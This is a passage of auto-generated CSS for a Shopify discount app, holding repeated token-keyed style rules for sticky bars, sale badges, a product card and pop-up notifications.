.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UIXXQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UIXXQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 46LM5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - X6PS7 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - X6PS7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='X6PS7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - SAO2T {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SAO2T {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SAO2T'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GK88D {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GK88D {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GK88D'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - S8ML9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - S8ML9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='S8ML9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - TZV3I {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TZV3I'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z7TZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z7TZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - W8IHV {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W8IHV'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CIKP8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='CIKP8']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CIKP8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - CVRGK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CVRGK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - TKO3N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - TKO3N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TKO3N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 7SJRL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WPNSH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - WPNSH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPNSH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 0W3KD {%- endcomment -%}*/
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='0W3KD']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='0W3KD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='0W3KD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 2ZTBR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2ZTBR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2ZTBR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - ETCQD {%- endcomment -%}*/
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='ETCQD']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='ETCQD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='ETCQD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 38AZ1 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - FKK4I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - SDL1H {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SDL1H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SDL1H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - U7D51 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-info{}
